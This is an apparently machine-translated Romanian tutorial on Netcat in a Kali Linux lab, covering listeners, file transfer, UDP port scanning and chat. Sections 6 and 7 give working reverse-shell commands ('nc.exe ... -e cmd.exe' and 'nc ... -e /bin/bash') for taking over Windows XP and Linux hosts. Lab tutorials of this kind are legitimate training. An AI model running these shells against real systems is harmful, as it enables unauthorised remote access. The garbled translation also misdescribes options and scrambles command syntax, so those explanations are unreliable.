Introducere - NCAT sau Netcat este un utilitar de rețea versatil, care este gestionat din linia de comandă, citirea și scrierea de informații pe rețele. NCAT a fost scris pentru proiectul Nmap, iar proiectul este în prezent în partea de sus a încarnări Netcat familiale ramificate.
Acesta este conceput ca un instrument de fundal de încredere pentru conectivitate instant la alte aplicații și utilizatori de pe rețea. NCAT nu va funcționa numai cu IPv4 și IPv6, dar da de fapt utilizatorilor un număr nelimitat de aplicații potențiale. NCAT, de asemenea, cunoscut sub numele de cuțit elvețian Armatei.
Putem scrie NCAT sau nc, începe o opțiune de comandă. Deci, nu fi jenat dacă voi folosi diferite denumiri NCAT. Pur și simplu pune, Netcat pot fi privite ca mijloace pentru deschiderea unei conexiuni între cele două dispozitive și de a primi înapoi două fluxuri.
In acest tutorial, vom avea nevoie de două dispozitive. Aici am folosit Linux ca kali un server și ca backtrack client.
1. Deschiderea NCAT
Aplicație (Aplicație) → Kali Linux → colecta informații (colectarea informației) → Determinarea gazdele de operare (identificare gazdă live) → NCAT

B. Deschideți un terminal de NCAT -h, tip. Această comandă va începe NCAT cu opțiuni auxiliare

2. Ascultați orice TCP / UDP port - Vom învăța să acționeze ca orice NCAT server. Permiteți-mi să clarifice unele dintre comenzile pe care le folosim aici
Opțiunea -l va oferi de lucru în modul de promiscuitate.
Opțiunea -p specifică portul de ascultare.
Opțiunea -v va seta modul interactiv.
Pentru Linux kali (server)
Sintaxa - NCAT Port -lvvp
Exemplu - NCAT -lvvp 25
Pentru Backtrack (client)
Port Serverip telnet - Sintaxa
telnet exemplu- 192.168.71.129 25

Executați această comandă în Kali Linux (server). Vei vedea că conexiunea este stabilită
Sintaxa - -antp netstat | Port grep (rulați această sintaxă în noul terminal)
Exemplul - -antp netstat | grep 25

Aceasta este o dovadă că am finalizat cu succes sarcina noastră
3. Transferați fișierul folosind NCAT - vom afla cum să transferați fișiere între server și client folosind NCAT. NCAT -lvvp 3333> receive.txt va provoca PC-ul pentru a asculta portul TCP 3333 și să înregistreze toate informațiile din dosarul clientului receive.txt.
nc Echipa adresa Serverip 3333 Sintaxa - NCAT -lvvp Port> filename.txt Exemplu - NCAT -lvvp 3333> receive.txt Sintaxa - echo „scrie ce vrei pentru a trimite“> filename2.txt Port NCAT Serverip Exemplu - echo „Buna ziua Sunt un client PC-ul și numele meu este cale întoarsă“> send.txt NCAT 192.168.71.129 3333 Puteți vedea că am reușit în îndeplinirea misiunii noastre. 4. NCAT ca un scaner simplu UDP-porturi. Exemplu - nc -vzu 192.168.71.128 1-255 5. Creați sesiune de mesaje instantanee prin NCAT - vom crea o sesiune între serverul de mesagerie și client. Sintaxa - nc -l -p Port Exemplu - nc -l -p 3333 Aici, opțiunea -l va porni modul de ascultare Opțiunea -p este utilizată pentru a specifica numărul portului Sintaxa - nc Serverip de port Exemplu - nc 192.168.71.129 3333 Dacă totul merge bine, vom primi un mesaj de la PC-ul server și client, pe care le trimit unul altuia, așa cum se arată în imagine: 6. Pentru a avea acces la Windows XP NCAT - vă voi arăta cum puteți obține acces la Windows XP ca sistem de operare țintă de Kali Linux ca un sistem de operare de atac. În primul rând, descărca versiunea pentru Windows NCAT aici. Informații suplimentare privind imaginile de mai jos. Kali linux (Atacarea) Sintaxa - nc -lvvp de port Exemplu - nc -lvvp 3333 Aici am încărcat NCAT pentru ferestre Sintaxa - nc.exe attackerIP Port -e cmd.exe Exemplu - nc.exe 192.168.71.129 3333 -e cmd.exe


Acum puteți vedea că ne-am dus la unitatea C pentru Windows XP sistem local de


7. Obținerea accesului Linux prin NCAT - vă voi arăta cum puteți obține acces la sistemul de operare Linux ca o tinta de Windows XP ca un sistem de operare ataca. În primul rând, descărca versiunea pentru Windows NCAT aici. Informații suplimentare privind imaginile de mai jos.
Windows XP (Atacarea)
Sintaxa - Port -lvvp nc.exe
Exemplu - -lvvp nc.exe 3333

Sintaxa - nc AttackerIP -e / bin / bash
Exemplu - nc 192.168.71.128 3333 -e / bin / bash

Acum puteți vedea că am ajuns la Linux